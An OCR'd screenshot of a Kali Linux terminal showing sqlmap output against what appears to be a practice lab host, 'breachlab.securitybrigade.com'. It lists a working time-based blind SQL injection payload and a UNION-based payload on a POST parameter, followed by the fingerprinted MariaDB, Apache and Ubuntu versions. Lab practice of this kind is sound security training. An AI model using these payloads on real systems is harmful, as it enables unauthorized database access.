 1 2 3 4 6:17
akanksha@kali: ~
Session Actions Edit View Help
[06:17:33] [INFO] resuming back-end DBMS 'mysql'
[06:17:33] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=470c70b8984...03ecfa18ba'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=ghfh' AND (SELECT 2492 FROM (SELECT(SLEEP(5)))uyJw) AND 'yMIS'='yMIS
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: query=ghfh' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706a7871,0x6b43494441644a7558756b466658524c7545734f62644c53696c7649536c6a6d766e7064526a6565,0x71767
07a71),NULL-- -
---
[06:17:33] [INFO] the back-end DBMS is MySQL
[06:17:33] [INFO] fetching banner
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: PHP, Apache 2.4.52
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.6.22-MariaDB-0ubuntu0.22.04.1'
[06:17:33] [INFO] fetched data logged to text files under '/home/akanksha/.local/share/sqlmap/output/breachlab.securitybrigade.com'
[06:17:33] [WARNING] your sqlmap version is outdated
[*] ending @ 06:17:33 /2026-08-13/
┌──(akanksha㉿kali)-[~]
└─$
KALI
Trash